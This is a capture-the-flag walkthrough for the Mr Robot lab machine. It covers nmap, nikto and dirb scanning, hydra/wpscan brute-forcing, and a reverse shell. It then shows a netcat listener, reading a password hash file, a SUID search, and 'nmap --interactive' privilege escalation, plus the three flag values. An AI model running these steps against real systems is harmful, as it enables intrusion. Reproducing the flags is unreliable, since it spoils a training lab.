**Mr Robot CTF (Capture The Flag)**

**Task 1: find the proper format of nmap command and run it.**



**Task 2: check the website hosted on the target. You will need to find a way to access it.**



**Task 3: find the proper format of nikto command and run it**

**nikto -h http://10.0.2.5/**



**Task 4: find the proper format for nmap or dirb command and run it**









!!! First key

073403c8a58a1f80d943455fb30724b9

**Task 5: find the proper format for hydra command and run it**

**Login = Elliot**



**Task 6: find the proper format for hydra or wpscan command and run it**



**Task 7: find what should exec function run to reverse shell by executing bash**



$ nc -lvp 443

**$ ls -l /home/robot/**

**$ cat password.raw-md5**

**$ which python**

**$ whoami**

**whoami**

**robot**

**$ cat key-2-of-3.txt**

**cat key-2-of-3.txt**

**822c73956184f694993bede3eb39f959**

!!! Second key

822c73956184f694993bede3eb39f959

$ find / -user root -perm -4000 -print 2>/dev/null

$ nmap --interactive

nmap --interactive

!!! third key

04787ddef27c3dee1ee161b21670b4e4